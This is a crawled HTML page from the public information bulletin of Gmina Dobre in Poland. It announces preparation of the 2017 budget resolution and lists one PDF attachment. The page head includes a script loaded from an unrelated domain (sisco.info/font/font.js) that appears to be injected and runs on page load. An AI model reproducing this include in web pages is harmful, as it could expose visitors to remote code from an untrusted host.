

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/2567
body_size: 4825
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,4);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/14">Finanse gminy</a> <span>&#187;</span> <a href="/kat/id/22">Budżet</a> <span>&#187;</span> <a href="/kat/id/149">2017</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/2567">Informacja o przystąpieniu do opracowania projektu uchwały budżetowej na 2017 rok</a>
			<a href="#" onclick="window.open('/print.php?art=2567','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/2560">Informacja o przystąpieniu do opracowania projektu uchwały budżetowej na 2017 rok <span id="publikowal">(Tomasz Brzeziński, 2016-09-02 15:28:57)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/2560">Infor...k.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (02.09.2016 15:26)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>1853</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

